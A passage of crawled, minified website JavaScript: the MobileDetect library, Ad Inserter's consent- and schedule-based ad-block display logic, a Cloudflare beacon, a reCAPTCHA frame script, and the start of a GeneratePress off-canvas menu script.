Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"59f99637bfa34fa48323f76a310f333a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sEP9m6IfXN0T22VA0I5H7g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768394809723');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://upscpdf.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.5
body_size: 4915
content:
!function(a,c,u){"use strict";var e={getInstance:function(e,t){return a.offside.factory||(a.offside.factory=n(t)),a.offside.factory.getOffsideInstance(e,t)}};function n(e){var t,p=function(e){0<k.length&&(isNaN(e)?k.forEach(function(e){x[e].close()}):x[e].close())},b=function(){h(C,i)},h=function(e,t){e.classList?e.classList.add(t):e.className=(e.className+" "+t).trim()},S=function(e,t){e.classList?e.classList.remove(t):e.className=e.className.replace(new RegExp("(^|\\b)"+t.split(" ").join("|")+"(\\b|$)","gi")," ")},L=function(e,t,n){e.addEventListener(t,n)},A=function(e,t,n){e.removeEventListener(t,n)},E=function(e){return e instanceof HTMLElement?[e]:Array.isArray(e)?e:"string"==typeof e&&Array.apply(null,c.querySelectorAll(e))},O=function(e,t){e=e.indexOf(t);return-1<e&&e},n={slidingElementsSelector:".offside-sliding-element",disableCss3dTransforms:!1,debug:!1};for(t in e)n.hasOwnProperty(t)&&(n[t]=e[t]);var q="offside-js",o=q+"--init",i=q+"--interact",x=[],w=!0,s=!n.disableCss3dTransforms&&function(){if(!a.getComputedStyle)return!1;var e,t,n=c.createElement("p"),o={webkitTransform:"-webkit-transform",OTransform:"-o-transform",msTransform:"-ms-transform",MozTransform:"-moz-transform",transform:"transform"};for(t in c.body.insertBefore(n,null),o)n.style[t]!==u&&(n.style[t]="translate3d(1px,1px,1px)",e=a.getComputedStyle(n).getPropertyValue(o[t]));return 